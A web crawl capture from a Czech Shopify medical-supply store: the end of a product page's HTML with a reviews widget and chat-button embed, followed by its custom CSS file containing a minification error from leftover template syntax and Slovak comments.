class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>A40</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-btn jdgm-btn--solid jdgm-paginate__load-more' data-page='2' role='button'>Načíst více</a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=highest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#52c1f2
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=www.medicovi.cz
  data-shop-domain=www.medicovi.cz
  data-external-identifier=vKIM1cPfiC1nqxTZd3xghu9PFUSsSA3eYXHgbGGz7xw
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.medicovi.cz/cdn/shop/t/35/assets/custom.css?v=105484013796124485711768763309
body_size: -38
content:
/** Shopify CDN: Minification failed

Line 21:14 Unexpected "{"
Line 21:23 Expected ":"
Line 22:14 Unexpected "{"
Line 22:23 Expected ":"
Line 28:14 Unexpected "{"
Line 28:23 Expected ":"
Line 29:14 Unexpected "{"
Line 29:23 Expected ":"

**/

/* vlož do súboru, ktorý sa načíta ÚPLNE posledný (napr. custom.css) */
@media (min-width: 1200px){
  html { font-size: 11px; } /* voliteľné, jemné zvýšenie na veľkých displejoch */
}
body { font-size: clamp(16px, 1rem + 0.12vw, 16px) !important; }
/* nechaj písmená bez umelého rozťahovania v obsahu */
/* label sa pred výberom neschováva pod text selectu a po výbere sa „zdvihne“ */
#ContactForm-{{ section.id }} [data-select] { position: relative; }
#ContactForm-{{ section.id }} [data-select] .field__label {
  pointer-events: none;
  transition: transform .18s ease, opacity .18s ease;
  opacity: 0;                        /* pred výberom label skryjeme */
  transform: translateY(0) scale(1);
}
#ContactForm-{{ section.id }} [data-select].has-value .field__label,
#ContactForm-{{ section.id }} [data-select] .select__select:focus ~ .field__label {
  opacity: 1;
  transform: translateY(-0.6rem) scale(0.85); /* po výbere/focuse ako ostatné polia */
}
.product-card__description {
  font-size: 1.3rem;
  line-height: 1.3;
  color: #001965; /* voliteľne – jemnejšia farba */
}